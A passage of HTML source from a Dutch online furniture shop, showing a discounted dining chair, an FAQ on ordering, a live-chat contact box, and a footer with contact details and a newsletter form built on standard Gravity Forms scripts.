	<img width="702" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20702%201024'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/product-1644-702x1024.jpg 702w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-1644-206x300.jpg 206w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-1644-768x1120.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-1644-60x87.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-1644-110x160.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-1644-600x875.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-1644-64x93.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-1644.jpg 1029w" data-lazy-sizes="(max-width: 702px) 100vw, 702px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/08/product-1644-702x1024.jpg" /><noscript><img width="702" height="1024" src="https://www.tomassotables.com/wp-content/uploads/2024/08/product-1644-702x1024.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/product-1644-702x1024.jpg 702w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-1644-206x300.jpg 206w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-1644-768x1120.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-1644-60x87.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-1644-110x160.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-1644-600x875.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-1644-64x93.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-1644.jpg 1029w" sizes="(max-width: 702px) 100vw, 702px" /></noscript><h2 class="woocommerce-loop-product__title">Courgenard Eetkamerstoel Groen, Blauw, Geel, Grijs, Roze</h2>	<div class="price-wrapper">
		
	<span class="price"><del class="strike">298,-</del><ins>227,-</ins></span>
	<span class="stock-status instock">Op voorraad</span>
		</div>
	</a><a href="https://www.tomassotables.com/nl/product/courgenard-eetkamerstoel-groen-blauw-geel-grijs-roze/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14064" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="14064" data-product_sku="K410 krzesło" aria-label="Select options for &ldquo;Courgenard Eetkamerstoel Groen, Blauw, Geel, Grijs, Roze&rdquo;" rel="nofollow"></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_14064" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
								</div><!-- /.product-secondary -->
							
							</div><!-- /.slider__slide -->

						
					</div><!-- /.slider__slides -->
				</div><!-- /.slider__clip -->

				<div class="slider__actions">
					<a href="#" class="swiper-button-prev slider__prev slider__btn--prev">
						<i class="fa-solid fa-chevron-left"></i>
					</a>

					<a href="#" class="swiper-button-next slider__next slider__btn--next">
						<i class="fa-solid fa-chevron-right"></i>
					</a>
				</div><!-- /.slider__actions -->

				<div class="slider__paging"></div><!-- /.slider__paging -->

			</div><!-- /.slider-products -->
		</div><!-- /.section__inner -->
	</div><!-- /.shell -->
</section>
<section  class="section-faq section-faq--alt" id="faqs">
	<div class="shell">
		<div class="section__inner">
							<div class="section__head">
					<h4>Veelgestelde vragen (FAQ)</h4>
				</div><!-- /.section__head -->
			
			<div class="section__body">
				<div class="section__accordion">
					<div class="accordion-faq js-accordion">
													<div class="accordion__section">
								<div class="accordion__head">
									<div class="accordion__title">
										<h5>Ik bestel voor het eerst. Hoe gaat dat bij Tomasso Tables?</h5>
									</div><!-- /.accordion__title -->
								</div><!-- /.accordion__head -->

								<div class="accordion__body">
									<div class="accordion__entry">
										<p>Het plaatsen van een bestelling bij Tomasso Tables kan op eenvoudige wijze. Weet je al precies waar je naar op zoek bent, dan bestel je het makkelijk via onze webshop. Dit kan door op het gewenste artikel te klikken en dat daarna in je online winkelwagentje te stoppen. Vervolgens kun je het afreken proces doorlopen. Mocht je advies willen krijgen over welke meubels het beste voor je zijn, dan helpen we je graag! Je kunt ons bellen, e-mailen, of met ons chatten. Dan word je deskundig geholpen door één van onze verkoopmedewerkers.</p>
									</div><!-- /.accordion__entry -->
								</div><!-- /.accordion__body -->
							</div><!-- /.accordion__section -->
						 							<div class="accordion__section">
								<div class="accordion__head">
									<div class="accordion__title">
										<h5>Hoe kom ik erachter dat mijn bestelling goed is doorgekomen?</h5>
									</div><!-- /.accordion__title -->
								</div><!-- /.accordion__head -->

								<div class="accordion__body">
									<div class="accordion__entry">
										<p>Na het afronden van de bestelling sturen wij een bevestiging van je bestelling naar je e-mail. Wanneer je bestelling is verzonden ontvang je nog een mail met de track&amp;trace details.</p>
									</div><!-- /.accordion__entry -->
								</div><!-- /.accordion__body -->
							</div><!-- /.accordion__section -->
						 							<div class="accordion__section">
								<div class="accordion__head">
									<div class="accordion__title">
										<h5>Hoe kom ik erachter dat mijn bestelling goed is doorgekomen?</h5>
									</div><!-- /.accordion__title -->
								</div><!-- /.accordion__head -->

								<div class="accordion__body">
									<div class="accordion__entry">
										<p>Na het afronden van de bestelling sturen wij een bevestiging van je bestelling naar je e-mail. Wanneer je bestelling is verzonden ontvang je nog een mail met de track&amp;trace details.</p>
									</div><!-- /.accordion__entry -->
								</div><!-- /.accordion__body -->
							</div><!-- /.accordion__section -->
						 							<div class="accordion__section">
								<div class="accordion__head">
									<div class="accordion__title">
										<h5>Hoe kom ik erachter dat mijn bestelling goed is doorgekomen?</h5>
									</div><!-- /.accordion__title -->
								</div><!-- /.accordion__head -->

								<div class="accordion__body">
									<div class="accordion__entry">
										<p>Na het afronden van de bestelling sturen wij een bevestiging van je bestelling naar je e-mail. Wanneer je bestelling is verzonden ontvang je nog een mail met de track&amp;trace details.</p>
									</div><!-- /.accordion__entry -->
								</div><!-- /.accordion__body -->
							</div><!-- /.accordion__section -->
						 					</div><!-- /.accordion-faq -->
				</div><!-- /.section__accordion -->
			</div><!-- /.section__body -->
		</div><!-- /.section__inner -->
	</div><!-- /.shell -->
</section>
<section data-wpr-lazyrender="1" class="section-chat">
	<div class="shell">
		<div class="section__inner">
							<div class="section__image" data-aos="fade-right">
					<img width="861" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20861%201024'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-861x1024.png 861w, https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-252x300.png 252w, https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-768x913.png 768w, https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-1292x1536.png 1292w, https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-60x71.png 60w, https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-110x131.png 110w, https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-600x713.png 600w, https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-64x76.png 64w, https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x.png 1440w" data-lazy-sizes="(max-width: 861px) 100vw, 861px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-861x1024.png" /><noscript><img width="861" height="1024" src="https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-861x1024.png" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-861x1024.png 861w, https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-252x300.png 252w, https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-768x913.png 768w, https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-1292x1536.png 1292w, https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-60x71.png 60w, https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-110x131.png 110w, https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-600x713.png 600w, https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-64x76.png 64w, https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x.png 1440w" sizes="(max-width: 861px) 100vw, 861px" /></noscript>				</div><!-- /.section__image -->
			
			<div class="section__content">
				<div class="section__content-inner" data-aos="fade-left">
					<div class="box-chat">
						<div class="box__inner">
							<div class="box__content">
																	<div class="box__title">
										<h3>Hulp of advies nodig? Chat met een interieur expert.</h3>
									</div><!-- /.box__title -->
								
																	<div class="box__info">
																																<div class="box__tile">
																									<div class="box__tile-icon">
														<img width="16" height="20" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2020'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/07/phone-icon-secondary-no-black-bg.svg" /><noscript><img width="16" height="20" src="https://www.tomassotables.com/wp-content/uploads/2024/07/phone-icon-secondary-no-black-bg.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>													</div><!-- /.box__tile-icon -->
												
												<div class="box__tile-text">
													<a href="tel:+3197010205334" >+31 970 102 05334</a>
												</div><!-- /.box__tile-text -->
											</div><!-- /.box__tile -->
																																<div class="box__tile">
																									<div class="box__tile-icon">
														<img width="20" height="14" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2014'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/04/mail-icon.svg" /><noscript><img width="20" height="14" src="https://www.tomassotables.com/wp-content/uploads/2024/04/mail-icon.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>													</div><!-- /.box__tile-icon -->
												
												<div class="box__tile-text">
													<a href="mailto:info@tomassotables.com" >info@tomassotables.com</a>
												</div><!-- /.box__tile-text -->
											</div><!-- /.box__tile -->
																			</div><!-- /.box__info -->
															</div><!-- /.box__content -->

							<div class="box__form">
								<div class="form-chat">
									<form action="" method="POST">
										<div class="form__actions">
											<input type="submit" class="form__btn form__btn--submit open_chat" value="Begin chat" name="submit" />

											<img width="22" height="21" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2022%2021'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/temp/chat-icon-white.svg"><noscript><img width="22" height="21" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/temp/chat-icon-white.svg" alt=""></noscript>
										</div><!-- /.form__actions -->
									</form>
								</div><!-- /.form-chat -->
							</div><!-- /.box__form -->
						</div><!-- /.box__inner -->

													<div class="box__label">
								<h5>Live</h5>
							</div><!-- /.box__label -->
											</div><!-- /.box-chat -->
				</div><!-- /.section__content-inner -->
			</div><!-- /.section__content -->
		</div><!-- /.section__inner -->
	</div><!-- /.shell -->
</section><!-- /.section-chat -->

<section data-wpr-lazyrender="1" class="section-why">
	<div class="shell">
		<div class="section__inner" data-aos="fade-up">
							<div class="section__head">
					<h3>Waarom Tomasso Tables?</h3>
				</div><!-- /.section__head -->
			
							<div class="section__tiles">
					<div class="tiles">
						<div class="tiles__items">
															<div class="tiles__item">
									<div class="tile-info">
										<div class="tile__inner">
																							<div class="tile__icon">
													<img width="45" height="44" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2045%2044'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/04/customer-service-icon.svg" /><noscript><img width="45" height="44" src="https://www.tomassotables.com/wp-content/uploads/2024/04/customer-service-icon.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>												</div><!-- /.tile__icon -->
											
											<div class="tile__description">
												<h6>Geweldige klantenservice</h6>

												<p>
													Ons team staat elke dag klaar om te helpen, voor en na je bestelling.												</p>
											</div><!-- /.tile__description -->
										</div><!-- /.tile__inner -->
									</div><!-- /.tile-info -->
								</div><!-- /.tiles__item -->
															<div class="tiles__item">
									<div class="tile-info">
										<div class="tile__inner">
																							<div class="tile__icon">
													<img width="45" height="45" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2045%2045'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/04/direct-icon.svg" /><noscript><img width="45" height="45" src="https://www.tomassotables.com/wp-content/uploads/2024/04/direct-icon.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>												</div><!-- /.tile__icon -->
											
											<div class="tile__description">
												<h6>Direct uit de fabriek</h6>

												<p>
													Het meest uitgebreide assortiment van de Benelux.												</p>
											</div><!-- /.tile__description -->
										</div><!-- /.tile__inner -->
									</div><!-- /.tile-info -->
								</div><!-- /.tiles__item -->
															<div class="tiles__item">
									<div class="tile-info">
										<div class="tile__inner">
																							<div class="tile__icon">
													<img width="41" height="47" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2041%2047'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/04/shield-with-digit-inside-icon.svg" /><noscript><img width="41" height="47" src="https://www.tomassotables.com/wp-content/uploads/2024/04/shield-with-digit-inside-icon.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>												</div><!-- /.tile__icon -->
											
											<div class="tile__description">
												<h6>2 jaar garantie</h6>

												<p>
													Wij garanderen kwaliteit op onze producten met een garantie van 2 jaar.												</p>
											</div><!-- /.tile__description -->
										</div><!-- /.tile__inner -->
									</div><!-- /.tile-info -->
								</div><!-- /.tiles__item -->
													</div><!-- /.tiles__items -->
					</div><!-- /.tiles -->
				</div><!-- /.section__tiles -->
					</div><!-- /.section__inner -->
	</div><!-- /.shell -->
</section><!-- /.section-why -->

	
</div><!-- /.main -->

		<footer data-wpr-lazyrender="1" class="footer">
			<div  class="footer__slider">
	<div class="shell">
		<div class="footer__slider-inner">
			<div class="slider-facts js-slider-facts">
				<div class="slider__clip swiper-container">
					<div class="slider__slides swiper-wrapper">
													<div class="slider__slide swiper-slide">
																	<div class="slider__slide-tile">
																					<img width="168" height="166" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20168%20166'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-1-1.jpg 168w, https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-1-1-60x59.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-1-1-110x109.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-1-1-100x100.jpg 100w" data-lazy-sizes="(max-width: 168px) 100vw, 168px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-1-1.jpg" /><noscript><img width="168" height="166" src="https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-1-1.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-1-1.jpg 168w, https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-1-1-60x59.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-1-1-110x109.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-1-1-100x100.jpg 100w" sizes="(max-width: 168px) 100vw, 168px" /></noscript>										
																					<p>Opgericht door interieur experts</p>
																			</div><!-- /.slider__slide-tile -->
															</div><!-- /.slider__slide swiper-slide -->
													<div class="slider__slide swiper-slide">
																	<div class="tile-reviews-secondary js-review">
																					<a href="https://nl.trustpilot.com/review/tomassotables.com" class="tile__link" target="_blank"></a>
										
										<div class="tile__inner">
											<div class="tile__logo">
												<img width="75" height="20" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/trustpilot-logo.svg" alt="">
											</div><!-- /.tile__logo -->

											
											<div class="tile__rating" data-rating="4.0">
												<ul>
													<li>
														<img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt="">
													</li>

													<li>
														<img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt="">
													</li>

													<li>
														<img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt="">
													</li>

													<li>
														<img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt="">
													</li>

													<li>
														<img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt="">
													</li>
												</ul>
											</div><!-- /.tile__rating -->

											<div class="tile__number">
												<p>4.0</p>
											</div><!-- /.tile__number -->
										</div><!-- /.tile__inner -->
									</div><!-- /.tile-reviews-secondary -->
															</div><!-- /.slider__slide swiper-slide -->
													<div class="slider__slide swiper-slide">
																	<div class="slider__slide-tile">
																					<img width="245" height="137" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20245%20137'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-3.png 245w, https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-3-60x34.png 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-3-110x62.png 110w" data-lazy-sizes="(max-width: 245px) 100vw, 245px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-3.png" /><noscript><img width="245" height="137" src="https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-3.png" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-3.png 245w, https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-3-60x34.png 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-3-110x62.png 110w" sizes="(max-width: 245px) 100vw, 245px" /></noscript>										
																					<p>Betaal achteraf of in termijnen</p>
																			</div><!-- /.slider__slide-tile -->
															</div><!-- /.slider__slide swiper-slide -->
											</div><!-- /.slider__slides swiper-wrapper -->
				</div><!-- /.slider__clip swiper-container -->
			</div><!-- /.slider-facts -->
		</div><!-- /.footer__slider-inner -->
	</div><!-- /.shell -->
</div><!-- /.footer__slider -->

			
<div  class="footer__content">
	<div class="shell">
		<div class="footer__content-inner">
			<div class="footer__cols">
									<div class="footer__col">
						<div class="footer__info js-footer-info">
							<div class="footer__links">
																	<h5>Contacteer ons</h5>
								
								<div class="footer__links-complex">
									<div class="footer__links-wrapper">
										<div class="footer__links-contacts">
	<ul>
					<li>
				<div class="tile-contact">
					<a href="mailto:%20info@tomassotables.com">
													<div class="tile__icon">
								<img width="25" height="18" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2025%2018'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/05/mail-icon-secondary.svg" /><noscript><img width="25" height="18" src="https://www.tomassotables.com/wp-content/uploads/2024/05/mail-icon-secondary.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>							</div><!-- /.tile__icon -->
						
						<div class="tile__text">
							info@tomassotables.com						</div><!-- /.tile__text -->
					</a>
				</div><!-- /.tile-contact -->
			</li>
					<li>
				<div class="tile-contact">
					<a href="tel:+3197010205334">
													<div class="tile__icon">
								<img width="16" height="20" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2020'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/05/phone-icon-secondary.svg" /><noscript><img width="16" height="20" src="https://www.tomassotables.com/wp-content/uploads/2024/05/phone-icon-secondary.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>							</div><!-- /.tile__icon -->
						
						<div class="tile__text">
							+31 970 102 05334						</div><!-- /.tile__text -->
					</a>
				</div><!-- /.tile-contact -->
			</li>
			</ul>
</div><!-- /.footer__links-contacts -->
<div class="footer__links-socials">
			<h6>Volg ons op social media</h6>
	
	<div class="socials">
		<ul>
							<li>
					<span>
						<a href="https://www.instagram.com/tomassotables/" target="_blank">
							<i class="fa-brands fa-instagram"></i>
						</a>
					</span>
				</li>
							<li>
					<span>
						<a href="https://www.facebook.com/tomassotables/" target="_blank">
							<i class="fa-brands fa-facebook-f"></i>
						</a>
					</span>
				</li>
							<li>
					<span>
						<a href="https://www.pinterest.com/tomassotables/" target="_blank">
							<i class="fa-brands fa-pinterest-p"></i>
						</a>
					</span>
				</li>
					</ul>
	</div><!-- /.socials -->
</div><!-- /.footer__links-socials -->
<div class="footer__links-payments">
	<ul>
					<li>
				<img width="38" height="29" src="https://www.tomassotables.com/wp-content/uploads/2024/04/klarna-small-logo.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" />			</li>
					<li>
				<img width="39" height="30" src="https://www.tomassotables.com/wp-content/uploads/2024/04/master-card-small-logo.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" />			</li>
					<li>
				<img width="40" height="30" src="https://www.tomassotables.com/wp-content/uploads/2024/04/visa-small-logo.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" />			</li>
					<li>
				<img width="38" height="28" src="https://www.tomassotables.com/wp-content/uploads/2024/04/bancontact-small-logo.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" />			</li>
					<li>
				<img width="38" height="28" src="https://www.tomassotables.com/wp-content/uploads/2024/04/ideal-small-logo.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" />			</li>
			</ul>
</div><!-- /.footer__links-payments -->
									</div><!-- /.footer__links-wrapper -->
								</div><!-- /.footer__links-complex -->
							</div><!-- /.footer__links -->
						</div><!-- /.footer__info -->
					</div><!-- /.footer__col -->
				
															<div class="footer__col">
							<div class="footer__info js-footer-info">
																											<div class="footer__links">
																							<h5>Klantenservice</h5>
											
											<nav class="nav-footer footer__nav"><ul id="menu-klantenservice" class="menu"><li id="menu-item-312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-312"><a href="/nl/support/">Contacteer ons</a></li>
<li id="menu-item-313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-313"><a href="/nl/bestellen-verzenden/">Bestellen &#038; Verzenden</a></li>
<li id="menu-item-314" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-314"><a href="/nl/retourbeleid/">Retourbeleid</a></li>
</ul></nav>										</div><!-- /.footer__links -->
																								</div><!-- /.footer__info -->
						</div><!-- /.footer__col -->
																				<div class="footer__col">
							<div class="footer__info js-footer-info">
																											<div class="footer__links">
																							<h5>Wonen</h5>
											
											<nav class="nav-footer footer__nav"><ul id="menu-wonen" class="menu"><li id="menu-item-319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-319"><a href="https://www.tomassotables.com/nl/tafels/">Tafels</a></li>
</ul></nav>										</div><!-- /.footer__links -->
																								</div><!-- /.footer__info -->
						</div><!-- /.footer__col -->
																				<div class="footer__col">
							<div class="footer__contacts">
																	<div class="footer__contacts-text">
										<h5>Nieuwsbrief</h5>

																					<p>Meld je aan om onze e-mail updates te ontvangen</p>
																			</div><!-- /.footer__contacts-text -->
								
																	<div class="footer__contacts-form">
										<script type="rocketlazyloadscript" data-rocket-type="text/javascript">var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,initializeOnLoaded:function(o){gform.domLoaded&&gform.scriptsLoaded?o():!gform.domLoaded&&gform.scriptsLoaded?window.addEventListener("DOMContentLoaded",o):document.addEventListener("gform_main_scripts_loaded",o)},hooks:{action:{},filter:{}},addAction:function(o,n,r,t){gform.addHook("action",o,n,r,t)},addFilter:function(o,n,r,t){gform.addHook("filter",o,n,r,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,n){gform.removeHook("action",o,n)},removeFilter:function(o,n,r){gform.removeHook("filter",o,n,r)},addHook:function(o,n,r,t,i){null==gform.hooks[o][n]&&(gform.hooks[o][n]=[]);var e=gform.hooks[o][n];null==i&&(i=n+"_"+e.length),gform.hooks[o][n].push({tag:i,callable:r,priority:t=null==t?10:t})},doHook:function(n,o,r){var t;if(r=Array.prototype.slice.call(r,1),null!=gform.hooks[n][o]&&((o=gform.hooks[n][o]).sort(function(o,n){return o.priority-n.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==n?t.apply(null,r):r[0]=t.apply(null,r)})),"filter"==n)return r[0]},removeHook:function(o,n,t,i){var r;null!=gform.hooks[o][n]&&(r=(r=gform.hooks[o][n]).filter(function(o,n,r){return!!(null!=i&&i!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][n]=r)}});</script>
                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework subscribe_wrapper' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_2' ><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_2' id='gform_2' class='subscribe' action='/nl/product/carmaux-uitschuifbare-eettafel-venatino-wit-hoogglans/' data-formid='2' novalidate>
                        <div class='gform-body gform_body'><div id='gform_fields_2' class='gform_fields top_label form_sublabel_below description_below validation_below'><div id="field_2_1" class="gfield gfield--type-email gfield--input-type-email gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible gfield--email gfield--large"  data-field-class="gfield--email gfield--large" data-js-reload="field_2_1" ><label class='gfield_label gform-field-label' for='input_2_1'>E-mailadres<span class="gfield_required"><span class="gfield_required gfield_required_text">(Vereist)</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_1' id='input_2_1' type='email' value='' class='large' tabindex='1'  placeholder='Vul je e-mailadres in...' aria-required="true" aria-invalid="false"  />
                        </div></div></div></div>
        <div class='gform_footer top_label'> <button id="gform_submit_button_2" type="submit" class="gform_button button" onclick="if(window[&quot;gf_submitting_2&quot;]){return false;}  if( !jQuery(&quot;#gform_2&quot;)[0].checkValidity || jQuery(&quot;#gform_2&quot;)[0].checkValidity()){window[&quot;gf_submitting_2&quot;]=true;}  ">Aanmelden</button> <input type='hidden' name='gform_ajax' value='form_id=2&amp;title=&amp;description=&amp;tabindex=1&amp;theme=gravity-theme' />
            <input type='hidden' class='gform_hidden' name='is_submit_2' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='2' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_2' value='WyJbXSIsImM3ZmNjZTFjYmNlMGFmNjQ5MmI2ZDk1NzIxM2IwMGY1Il0=' />
            <input type='hidden' class='gform_hidden' name='gform_target_page_number_2' id='gform_target_page_number_2' value='0' />
            <input type='hidden' class='gform_hidden' name='gform_source_page_number_2' id='gform_source_page_number_2' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_2' id='gform_ajax_frame_2' title='Dit iframe bevat de vereiste logica om Ajax aangedreven Gravity Forms te verwerken.'></iframe>
		                <script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 2, 'https://www.tomassotables.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_2').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_2');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_2').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_2').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_2').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_2').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_2').val();gformInitSpinner( 2, 'https://www.tomassotables.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [2, current_page]);window['gf_submitting_2'] = false;}else if(!is_redirect){var confirmation_content = 